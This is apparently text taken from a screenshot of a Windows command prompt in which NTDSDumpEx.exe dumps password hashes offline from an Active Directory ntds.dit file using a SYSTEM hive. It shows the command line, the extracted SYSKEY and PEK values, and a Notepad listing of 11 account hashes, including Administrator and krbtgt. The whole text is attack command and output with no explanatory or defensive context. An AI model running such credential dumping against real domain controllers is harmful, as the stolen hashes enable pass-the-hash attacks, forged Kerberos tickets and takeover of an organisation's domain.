 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>NTDSDumpEx.exe -d c:\ntds.dit -s c:\system.hiv -o
 hash.txt
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: c:\system.hiv
[+]SYSKEY = 5508F23149186897747E50DE310C7791
[+]PEK version: 2k3
[+]PEK = DE68B6F45305FD7C6B22B7C8A848A30D
[+]dump completed in 0.328 seconds.
[+]total 11 entries dumped,11 normal accounts,0 machines,0 histories.
hash.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0439f55319e5114edf3d73ac4b91f68
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hippo:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9fd46af84323f1fc6cce433694bbe36b:::
test:1104:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1105:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
dabai:1109:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win7:1110:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win7:1111:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hippo:1112:aad3b435b51404eeaad3b435b51404ee:0439f55319e5114edf3d73ac4b91f683:::
win7:1114:aad3b435b51404eeaad3b435b51404ee:0439f55319e5114edf3d73ac4b91f683:::